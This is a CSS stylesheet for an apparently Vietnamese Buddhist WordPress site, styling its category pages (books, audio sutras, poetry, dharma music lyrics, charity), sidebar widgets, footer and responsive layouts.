.audio-background-home{ display:none;}

.box-info-book .box-view { margin-bottom: 25px!important; }
.box-info-book .box-view .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px;}
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-view .category-nen-doc .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc h2{ font-size: 17px; font-weight: 500; text-transform: capitalize;  line-height: 1.7; height: 27px; overflow: hidden; margin-bottom: 0;  }
.box-info-book .box-view .category-nen-doc .post-excerpt,.box-info-book .box-view .category-nen-doc .post-footer{ display: none; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper { width: 29%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper { height: 42px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img{ height: 42px!important; }
.box-info-book .box-view .category-nen-doc .image_frame:hover .image_wrapper img { top: 0; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc{ padding: 2% 0 0 10px; }
.box-info-book .box-view .post-item{ margin-bottom: 10px; width: 50%; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper { width: 71%; }

.box-info-book .box-giai-toa-thac-mac .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px 10px 0;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 114px; background: #fff; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 114px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .post-desc-wrapper { display: none; }
.box-info-book .box-giai-toa-thac-mac .post-item{ background: transparent !important; margin-bottom: 15px; }

/*------------------------------Single Post----------------------*/
.single-post .column.post-nav{ display: none; }
.single-post .post-header .title_wrapper .entry-title{ position: relative; }
.single-post .post-header .title_wrapper .entry-title:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.single-post .post-header .title_wrapper .entry-title:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

.hide-love .post-header .title_wrapper{padding-left: 0; }
.single-post .column.single-photo-wrapper{ display: none; }
.with_aside .sections_group,.widget-area{ padding-top: 20px;}
.single-post .section-post-related .date_label{ display: none; }
.single-post .section-post-related .desc a.button{ display: none; }
.single-post .section-post-related .image_frame .image_wrapper .image_links{ display: none; }
.single-post .section-post-related .post-related .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.single-post .section-post-related .desc h4{ font-size: 15px; font-weight: 500; text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden; }
.single-post .section-post-related .post-related .image_frame{ margin-bottom: 10px; }

.section-post-related .image_frame .image_wrapper{ height: 145px; }
.section-post-related .image_frame .image_wrapper img { height: 145px !important; }

.single-post-content iframe{ width: 100%!important; height: 425px !important; }
.single-post-content iframe.iframe-facebook { height: 427px !important; }
.image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {  margin-bottom: 0px!important; }

.single-post-content .the_content_wrapper{ text-align: justify; }

.the_content_wrapper .gallery .gallery-item .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }

.hello{ position: relative; overflow: hidden; height: 40px; }
.hello .marquee{ animation: marquee 15s linear infinite; position: absolute; width: 1512px; }
.hello .marquee span{ float: left; width: 234px; text-transform: uppercase; }
.hello .marquee span:nth-child(even){ width: 270px; }

.post-desc-wrapper.hidden{ display: none;}

.back-to-category { background: #442b1a; color: #fff6cf; font-size: 14px; border-radius: 5px;  padding: 5px 10px; float: left; }
.back-to-category a{ color: #fff6cf; }

@keyframes marquee {
  0% { left: 0; }
  100% { left: -504px; }
}

/*-----------------------------Category Thông báo-----------------------*/
.sections_group > .category-thong-bao .single-post-content{ }
.post.category-thong-bao .section-post-related .image_wrapper img { height: auto !important; }
.post.category-thong-bao .section-post-related .image_wrapper { height: 110px; }

/*-----------------------------Category-------------------------------------*/
.category .post-item .image_frame { border-width: 0;  box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);  }
.category .grid .post-item { background: transparent !important; margin-bottom: 15px; }
.category .post-item .image_frame .image_wrapper .image_links{ display: none; }
.category .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.category .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 15px; font-weight: 500;     text-transform: inherit; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom:0; }
.category .grid .post-desc-wrapper .post-excerpt { display: none; }
.category .grid .post-desc-wrapper .post-footer { display: none; }

.category .pager .pages{ background: none; margin: 20px 0 0; }
.category .pages a{border-radius: 50%; width: 28px; height: 28px; line-height: 28px; background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.5);  color: #993300; margin-right: 5px; }
.category .pages a:hover{ background:#993300; color: #fff; }
.category .pages a.active{ background:#993300; color: #fff;  } 
.post-item .image_frame .image_wrapper{ height: 145px;}
.post-item .image_frame .image_wrapper img{ height: 145px!important; width: 100%; }

.posts_group.grid.col-3 .category-item:nth-child(3n+1) { clear: both;}
.posts_group.grid.col-3 .category-item { width: 31.33%; }
.grid .category-item{margin: 0 1% 20px; }
.category-item h2{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;  text-align: center;  overflow: hidden;  margin-bottom: 0; height: 42px; }
.category-item .sub-image-category { margin-bottom: 5px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); position: relative;  overflow: hidden; height: 145px; }
.category-item .sub-image-category .mask {position: absolute; left: 0; top:0; right:0; bottom: 0; z-index: 2;}
.category-item .sub-image-category .mask:after {content: ""; display: block; position: absolute; left: 0; width: 100%; height: 100%; z-index: 3; filter: alpha(opacity=0); opacity: 0;   -webkit-transition: all .3s ease-in-out;  transition: all .3s ease-in-out; background: rgba(255, 255, 255, 0.4);}
.category-item .sub-image-category:hover .mask:after { opacity: 1; }
.category-item .sub-image-category img{ height: 145px!important; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out;  position: relative; top: 0; display: block; width: 100%; }
.category-item .sub-image-category:hover img{ top: -15px; }

/*------------------------------Category Sách-----------------------------*/
.category-sach .post-desc-wrapper .post-desc .post-title h2,.category-sach .section-post-related .desc h4{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden;}
.category-sach .post-desc-wrapper .post-desc .post-download, .category-sach .section-post-related .desc .post-download{ text-align: center; }
.category-sach .post-desc-wrapper .post-desc .post-download a, .category-sach .section-post-related .desc .post-download a{ padding: 7px 10px;  background: #442b1a;  border-radius: 5px;  color: #fff6cf;  font-size: 12px;}
.category-sach .post-desc-wrapper .post-desc .post-download a:hover, .category-sach .section-post-related .desc .post-download a:hover { text-decoration: none;  background: #614532; }
.category-sach .image_frame .image_wrapper { height: 260px; }
.category-sach .image_frame .image_wrapper img{ height: 260px!important; }

/*------------------------------Category Sách nói-------------------------*/
.category-sach-noi .category-item .sub-image-category { height: 343px; }
.category-sach-noi .category-item .sub-image-category img{ height: 343px!important; }

/*------------------------------Category Phật sự và từ thiện-----------*/
.category-phat-su-tu-thien .image_frame .image_wrapper { height: 145px; }

/*------------------------------Category Thơ và giải tỏa thắc mắt diệu âm điệu ngộ-----------*/
.category .image_frame .image_wrapper.cat-tho{ height: 124px; background: #fff; }
.category .image_frame .image_wrapper.cat-tho img{ height: 124px !important; }
.category-tho-phat-phap .grid .post-item, .category-giai-toa-thac-mac .grid .post-item { margin-bottom: 15px; }

/*------------------------------Category Nên đọc-------------------------*/
.classic .category-nen-doc .post-desc { padding: 0 0 0 10px; }
.classic .post-item {  margin-bottom: 20px;  }
.classic .category-nen-doc .image_frame .image_wrapper { height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 108px!important; }
.classic .category-nen-doc .post-desc .post-title .entry-title { margin-bottom: 0; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-excerpt { margin-bottom: 0; height: 52px; overflow: hidden; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-footer{ padding: 2px 12px; background: none; }
.classic .category-nen-doc .post-desc .post-footer .post-links { border: none; background: #442b1a; color: #fff6cf; font-size: 13px; border-radius: 5px; padding: 0 10px;  line-height: 24px;}
.classic .category-nen-doc .post-desc .post-footer .post-links a{color: #fff6cf; }

.category-nen-doc .image_frame .image_wrapper { height: 88px; }
.category-nen-doc .image_frame .image_wrapper img{ height: 88px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper{ display: block; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper{ height: 278px; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper img{ height: 278px!important; }
.section-post-related .category-nen-doc .image_frame .image_wrapper { height: 92px; }
.section-post-related .category-nen-doc .image_frame .image_wrapper img{ height: 92px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper .image_frame{ max-width: 100%; border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);}

/*------------------------------Category Diệu âm diệu ngộ-------------*/
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper { height: 145px;  }
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper img { -moz-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-ms-transform: scale(1.5);
transform: scale(1.5);}
.gallery .gallery-item,.gallery .gallery-item .gallery-icon { overflow: initial; }
.category-dieu-am-dieu-ngo .post-item .image_frame .image_wrapper { height: 145px; }

.postid-6004 .back-to-category{ display:none; }

/*------------------------------Category Lời nhạc pháp âm------------*/
.loi-nhac-phap-am .extra_content .category_description .the_content_wrapper {  margin-bottom: 25px;}
.loi-nhac-phap-am-content{ padding-top: 20px; border-top: 1px solid  rgba(0,0,0,.08);}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative;}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px; }
.loi-nhac-phap-am-content .grid .post-desc-wrapper { background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; float: left;}
.loi-nhac-phap-am-content .posts_group.grid { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-content .grid .post-item{ margin-bottom: 15px; }
.category .loi-nhac-phap-am-content .grid .post-desc-wrapper .post-desc { padding: 10px 8px 10px 8px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si{  font-size: 18px; font-style: italic; }
 .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si {font-weight: bold; }
.loi-nhac-phap-am-content.no-border-cus{ border-top: none; padding-top: 0; }
.loi-nhac-phap-am-content h4{ font-size: 20px; }

.loi-nhac-phap-am-related { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-related .post-related h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative; text-transform: capitalize;}
.loi-nhac-phap-am-related .post-related h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-related .post-related h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-related .post-related h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-related .post-related .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px;  }
.loi-nhac-phap-am-related .post-related .related-item{ background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; padding: 10px 8px 6px 8px; }
.loi-nhac-phap-am-related .post-related .related-item .loi-nhac, .loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-size: 18px; font-style: italic; }
.loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-weight: bold; }
.loi-nhac-phap-am-related .post-related .related-item .content { overflow: hidden; }

/*------------------------------Category Nhạc phật pháp------------*/
.category-nhac-phat-phap .image_frame .image_wrapper { height: 145px; }
.category-nhac-phat-phap .image_frame .image_wrapper img{ height: 145px!important; }

/*------------------------------Category Trợ Niệm và Hành trì------------------------*/
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3{ text-align: center; position: relative; margin-bottom: 25px; }
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:before{ content: ""; background: url(/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png) no-repeat center;
    width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px; background-size: contain; display: inline-block;}
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:after{ background: -moz-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%, rgba(0,0,0,0) 100%);
background: -webkit-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
background: radial-gradient(ellipse at center, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6442b1a', endColorstr='#00000000',GradientType=1 ); content:""; position: absolute; width: 100%; height: 1px;  left: 0;
    bottom: -8px;}
.category-tro-niem-hanh-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper { height: 145px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper img{ height: 145px !important; }

/*------------------------------Category Kinh Audio------------------------*/
.interface-mjp, .interface-mjp .MI-image.centre-mjp {height: 402px !important; }
 
/*------------------------------Category Kinh Sach------------------------*/
.category-kinh-sach .image_frame .image_wrapper { height: 236px; }
.category-kinh-sach .image_frame .image_wrapper img { height: 236px!important; }

/*------------------------------Category Chư Tổ Tịnh Độ------------------------*/
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px; }
.category-chu-to-tinh-do .image_frame .image_wrapper img{ height: 250px!important; }

/*------------------------------Category To di chuc ----------------------------------*/
.category-to-di-chuc .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 20px !important; }

/*------------------------------Category Vườn thơ ----------------------------------*/
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper {  height: 298px;}
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper img {  height: 100% !important;}

.category-vuon-tho-phat-giao img.scale-with-grid.wp-post-image {  height: 350px !important;}
.category-vuon-tho-phat-giao .section-post-related .image_frame .image_wrapper {  height: 350px;}

/*------------------------------Category Hình ảnh------------------------*/
.category-hinh-anh .the_content_wrapper{ margin: 0;}
.with_aside .category-hinh-anh .section_wrapper{ max-width: calc( 100% - 10px ); }
.category .image_frame .image_wrapper.cat-hinh-anh{ height: 225px; background: #fff;  }
/*.category .image_frame .image_wrapper.cat-hinh-anh img{ transform: scale(1.2); }*/
.image_frame .image_wrapper.cat-hinh-anh img{ height: 225px !important; }

.category .image_frame .image_wrapper.cat-pstt{ height: 200px; background: #fff;  }
.category .image_frame .image_wrapper.cat-pstt img{ height: auto !important; }

/*------------------------------Slider Widget-------------------------------*/
.widget.DisplayCategoriesWidget{ overflow: hidden; }
.widget.DisplayCategoriesWidget h4,.widget.DisplayCategoriesWidget h3{ display: none; }
.widget.DisplayCategoriesWidget h2{ position: relative; font-size: 16px; }
.widget.DisplayCategoriesWidget h2:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.DisplayCategoriesWidget h2:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.sidebar .widget-area { padding: 0;  padding-top: 20px; padding-right: 15px; border-left-width: 1px; padding-left: 10px; }
.sidebar .widget-area .widget.DisplayCategoriesWidget { padding: 10px 15px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 30px); }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul { display: table; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li{ width: 100%; font-weight: 500; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25);}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li.current-cat a{ color: #442b1a; font-weight: bold;  }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children { width: 100%; padding: 0; padding-left: 15px;}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children li:last-child a{ border: none; }

.widget.widget_nav_menu{ overflow: hidden; padding: 10px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 20px); }
.widget.widget_nav_menu h4{ position: relative; font-size: 20px; font-weight: 500; }
.widget.widget_nav_menu h4:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.widget_nav_menu h4:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.widget.widget_nav_menu ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25); font-weight: 500; font-size: 19px; color: #993300; }
.widget.widget_nav_menu ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.widget.widget_nav_menu ul li.current-menu-item a { color: #442b1a!important; text-decoration: underline;}
.widget.widget_nav_menu ul ul.sub-menu { width: 100%; padding: 0; padding-left: 15px;}
.widget.widget_nav_menu ul ul.sub-menu a{ color: #442b1a; }
.widget.widget_nav_menu > ul > li:last-child > a:last-child{ border: none; }
.widget_archive ul, .widget_nav_menu ul { background: transparent; padding: 0; list-style: none; }
.widget_archive ul li:after, .widget_nav_menu ul li:after{ display: none; }

/*------------------------------Footer-----------------------------*/
#Footer {  background-color: transparent; }
#Footer .widgets_wrapper { padding: 11px 0; background: #442b1a; }
#Footer .widgets_wrapper .widget{ padding:0; }
.slogan-footer{ text-align: center; font-size: 17px; text-transform: uppercase;}
#Footer .footer_copy{ border-top: none; background: transparent;  }
#Footer .footer_copy .one { margin-bottom: 0; }
#Footer .footer_copy .copyright { font-size: 11px; }

/* BACK TO TOP*/
.nice-scroll a#back_to_top.button.button_js{bottom: 10px; right: 5%; color: #993300; border: 1px solid #993300; background: #fff8dd; border-radius: 50%; width: 35px; height: 35px; line-height: 35px;    font-size: 18px;}
.nice-scroll a#back_to_top.button.button_js:hover{ color: #fff8dd; background: #993300; }
.fixed-nav{ display: none !important; }

div.transport-MI div { background-image: url('/wp-content/uploads/2017/12/buttonset-darkplayer-grads8-new.png'); }

@media( max-width: 1024px){
#Top_bar .menu > li > a { font-size: 15px; }
#Top_bar .menu > li > a span:not(.description) {  padding: 0px 7px 1px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 65%; font-size: 15px; }
.notification ul li .desc .post-excerpt { font-size: 16px; line-height: 24px; margin-bottom: 6px;}
.phat-su-tu-thien .home-videos .item-video { width: 30.7%; height: 115px; }
.phat-su-tu-thien .home-videos .item-video img { height: 115px !important;  }
.post-item .image_frame .image_wrapper { height: 135px; }
.post-item .image_frame .image_wrapper img { height: 135px!important; }
.category-kinh-sach .image_frame .image_wrapper { height: 223px; }
.category-kinh-sach .image_frame .image_wrapper img{ height: 223px !important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: 96px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 96px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 108px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 108px!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper{ height: 150px;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 150px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 228px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img{  height: 228px!important; }
.category .image_frame .image_wrapper.cat-tho { height: 120px; }
.category .image_frame .image_wrapper.cat-tho img { height: 120px !important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 250px!important; }
.box-info-book .tvkp .box-title-tvkp { width: 47%; }
.box-info-book .tvkp .post .photo { display: none !important; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2 { line-height: 58px;}
.box-footer .column_image .image_item { margin-top: 45px !important; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper {  height: 223px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img {  height: 223px!important; }
.widget.widget_nav_menu ul li a{font-size: 17px; }
.image_frame .image_wrapper.cat-hinh-anh img { height: 201px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: 201px; }
h2 {  font-size: 17px; }
.widget.widget_nav_menu h4 { font-size: 18px; }
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ font-size: 16px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si { font-size: 16px; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 340px !important; }
.category-item .sub-image-category { height: 135px; }
.category-item .sub-image-category img { height: 135px!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 186px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 186px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 180px; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { clear: none; width: 19%; }

}
@media( max-width: 800px){
#Top_bar a.responsive-menu-toggle { color: #fff6cf; border: 1px solid;  left: 15px;  position: relative !important;     margin: 7px 0!important; display: inline-block; }
.box-info-book .section_wrapper .col1 { width: 97.3%;}
.box-info-book .section_wrapper .col2 {  width: 97.3%;  margin: 0 10px;  margin-top: 25px; }
#Top_bar a#search_button { margin-left: 0; top: -40px; position: absolute;  right: 5px; }
#Top_bar a#search_button .submit {  padding: 5px 10px 3.5px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 100%; }
.phat-su-tu-thien .home-videos .item-video img { height: 123px !important; }
.phat-su-tu-thien .home-videos .item-video {  width: 31%; height: 123px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 122px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 122px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 212px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 212px !important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 209px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 209px!important; }
.video-full video{ width: 100%; }
.box-tho .one-third.column {  width: 98%;  margin-bottom: 25px !important; text-align: center; }
.box-tho .one-third.column:last-child{ margin-bottom: 0px !important; }
.box-tho .section_wrapper .mcb-wrap { background: cornsilk !important; }
.box-footer .section_wrapper .mcb-wrap .three-fifth{ width: 98%;  text-align: justify; }
.box-footer .section_wrapper .mcb-wrap .column_image {width: 98%; }
.box-footer .section_wrapper .mcb-wrap .column_image .image_item { margin-top: 10px !important; }
#Top_bar .menu > li > a, #Top_bar #menu ul li.submenu .menu-toggle {  color: #442b1a; }
#Top_bar #menu { box-shadow: 0 0 5px #442b1a; width: 350px; }
.with_aside .sidebar.columns {  width: 100%; }
.with_aside .sections_group {  width: 100%; }
.sidebar .widget-area {  border-left-width: 0;  min-height: 0!important;  margin-bottom: 15px; }
.with_aside .section_wrapper .one.column { margin-bottom: 0;  }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper { height: 310px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper img { height: 310px!important; }
.classic .category-nen-doc .image_frame .image_wrapper {  height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img{  height: 108px!important; }
#Top_bar a#search_button.has-input input{ padding: 7px 8px 7px; }
#Top_bar .menu > li > a { font-size: 17px; font-weight: 500; }
#Top_bar #menu ul li.submenu .menu-toggle { opacity: 0.75; }
#Top_bar #menu ul  li.submenu.current-menu-parent .menu-toggle { color: #fff6cf; }
.single-post-content iframe { height: 379px !important;  margin-top: 15px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 258px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 258px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: auto; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 278px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24%; }

}
@media( max-width: 768px){
.books-dadn .blog_slider .blog_slider_header { width: 104.5%; }
}
@media( max-width: 767px){
#Top_bar .logo { height: auto; }
.header-stack #Top_bar .logo #logo{ margin: 20px auto; text-align: center; width: 100%; height: 150px;}
.header-stack #Top_bar .logo .slogan { display: none; }
.header-stack #Top_bar .menu_wrapper { height: 50px; }
.header-stack #Top_bar a.responsive-menu-toggle { top: 214px; }
.header-stack #Top_bar .top_bar_right_wrapper { padding: 0 1%; width: 98%; margin-right: 0;  }
#Top_bar a#search_button { position: relative; float: right; }
#Top_bar .top_bar_right { height: 40px!important; }
.header-stack #Top_bar .top_bar_right .hello {  width: 98%;  top: 0;  position: absolute; }
#Top_bar #menu { margin-top: 50px; padding-bottom: 0; }
#Top_bar #menu > ul { position: relative; background: #fff5d1; }
#Top_bar #menu ul li a {border-bottom: 1px solid rgba(68, 43, 26, 0.2);}
.section_wrapper, .container, .four.columns .widget-area { max-width: 96% !important; padding-left: 2% !important;  padding-right: 2% !important; }
.box-info-book .section_wrapper .col1{ margin:0; }
.phat-su-tu-thien .home-videos .item-video img {  height: 118px !important; }
.phat-su-tu-thien .home-videos .item-video {  height: 118px; width: 30.8%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .section_wrapper .col2 {  margin: 0;  margin-top: 25px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 112px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 112px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 198px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 198px!important; }
.books-dadn .blog_slider .blog_slider_header{ width: 104.9%; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper, .box-info-book .box-view .category-nen-doc .post-desc-wrapper {float: left; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 48%!important;  margin: 0px 1% 20px!important;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: 180px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img{  height: 180px !important; }
